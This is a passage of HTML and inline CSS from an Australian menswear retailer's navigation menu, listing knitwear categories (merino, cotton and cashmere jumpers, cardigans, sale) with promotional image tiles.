    @media only screen and (min-width: 768px) {
        .navigationLink-8171466397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8171466397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8171466397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-8171466397 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8838738803 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8838738803 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8838738803 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8838738803 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8838738803) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8838738803 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8508184709 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8508184709 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8508184709 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8508184709 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-8508184709 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8716859992 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8716859992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8716859992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8716859992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/"
       class="navigationLink-8716859992 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6309777889 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6309777889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6309777889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6309777889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cotton/"
       class="navigationLink-6309777889 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5288978731 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5288978731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5288978731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5288978731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-5288978731 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8810832220 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8810832220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8810832220 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8810832220 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-8810832220 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1398250891 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1398250891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1398250891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1398250891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-1398250891 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3113462082 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3113462082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3113462082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3113462082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-3113462082 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-5959859877 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5959859877, .column2-5959859877 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5959859877 {
        box-shadow: none;
        
    }
    
    .column2-5959859877 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5959859877 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5959859877 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5959859877 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5959859877 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5959859877 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5959859877 {
            box-shadow: none;
            
        }
        
        .column2-5959859877 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5959859877 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5959859877 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5959859877 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5959859877 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5959859877 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5959859877 {
            box-shadow: none;
            
        }
        
        .column2-5959859877 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5959859877 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5959859877 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5959859877 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5959859877 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5959859877 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5959859877 {
            box-shadow: none;
            
        }
        
        .column2-5959859877 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5959859877 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5959859877 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5959859877 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5959859877 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5959859877 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5959859877 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9637323693 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9637323693, .column2-9637323693 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9637323693 {
        box-shadow: none;
        
    }
    
    .column2-9637323693 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9637323693 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9637323693 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9637323693 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9637323693 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9637323693 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9637323693 {
            box-shadow: none;
            
        }
        
        .column2-9637323693 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9637323693 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9637323693 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9637323693 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9637323693 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9637323693 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9637323693 {
            box-shadow: none;
            
        }
        
        .column2-9637323693 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9637323693 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9637323693 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9637323693 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9637323693 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9637323693 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9637323693 {
            box-shadow: none;
            
        }
        
        .column2-9637323693 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9637323693 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9637323693 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9637323693 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9637323693 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9637323693 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9637323693 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4587673213--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4587673213--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4587673213 .js-read-more,
    .promo-tile-4587673213 .js-read-less {
        font-size: null;
    }

    .promo-tile-4587673213--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4587673213:hover .promo-tile-4587673213-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4587673213 .promo-tile-4587673213-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4587673213-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4587673213 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4587673213--minititle {
        min-height: auto;
    }

    .promo-tile-4587673213--title {
        min-height: auto;
    }

    .promo-tile-4587673213--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4587673213--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4587673213--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4587673213--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4587673213--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4587673213-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4587673213--minititle {
            min-height: auto;
        }

        .promo-tile-4587673213--title {
            min-height: auto;
        }

        .promo-tile-4587673213--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4587673213--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4587673213--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4587673213--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4587673213-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4587673213--minititle {
            min-height: auto;
        }

        .promo-tile-4587673213--title {
            min-height: auto;
        }

        .promo-tile-4587673213--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4587673213--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4587673213--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4587673213 .js-read-more,
        .promo-tile-4587673213 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4587673213--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4587673213--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4587673213--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4587673213-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4587673213--minititle {
            min-height: auto;
        }

        .promo-tile-4587673213--title {
            min-height: auto;
        }

        .promo-tile-4587673213--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4587673213--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4587673213--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4587673213 .js-read-more,
        .promo-tile-4587673213 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4587673213--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4587673213--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4587673213 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4587673213-scaled-img--false promo-tile-4587673213--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/" class="promo-tile-4587673213--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9637323693 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4110503138--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4110503138--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4110503138 .js-read-more,
    .promo-tile-4110503138 .js-read-less {
        font-size: null;
    }

    .promo-tile-4110503138--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4110503138:hover .promo-tile-4110503138-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4110503138 .promo-tile-4110503138-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4110503138-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4110503138 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4110503138--minititle {
        min-height: auto;
    }

    .promo-tile-4110503138--title {
        min-height: auto;
    }

    .promo-tile-4110503138--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4110503138--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4110503138--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4110503138--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4110503138--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4110503138-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4110503138--minititle {
            min-height: auto;
        }

        .promo-tile-4110503138--title {
            min-height: auto;
        }

        .promo-tile-4110503138--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4110503138--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4110503138--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4110503138--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4110503138-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4110503138--minititle {
            min-height: auto;
        }

        .promo-tile-4110503138--title {
            min-height: auto;
        }

        .promo-tile-4110503138--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4110503138--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4110503138--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4110503138 .js-read-more,
        .promo-tile-4110503138 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4110503138--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4110503138--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4110503138--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4110503138-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4110503138--minititle {
            min-height: auto;
        }

        .promo-tile-4110503138--title {
            min-height: auto;
        }

        .promo-tile-4110503138--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4110503138--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4110503138--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4110503138 .js-read-more,
        .promo-tile-4110503138 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4110503138--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4110503138--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4110503138 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4110503138-scaled-img--false promo-tile-4110503138--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/" class="promo-tile-4110503138--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5959859877 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6295867732--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6295867732--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6295867732 .js-read-more,
    .promo-tile-6295867732 .js-read-less {
        font-size: null;
    }

